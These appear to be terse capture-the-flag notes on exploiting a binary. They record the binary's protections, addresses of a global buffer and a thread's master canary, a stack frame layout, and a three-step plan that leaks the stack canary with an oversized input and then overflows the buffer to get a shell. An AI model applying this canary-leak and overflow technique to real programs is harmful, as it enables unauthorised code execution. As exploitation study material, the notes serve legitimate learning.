 CANARY O
NX O
PIE X
RELRO Partial
global_buffer: 0x6020b0 → 0x7ffff77eee40
+ 0x8E8
master canary: 0x7ffff77ef728
Stack frame
leave_comment → 0x20
dummy → 0x8
canary → 0x8
dummy → 0x8
ret addr → 0x8
Exploit
① menu 1 → create thread
② menu 2 → leak thread stack's canary
( send "A" * (0x8E8+1))
③ menu 3 → "A" X (0x20+0x8) + canary + "A" X 0x8
+ get_shell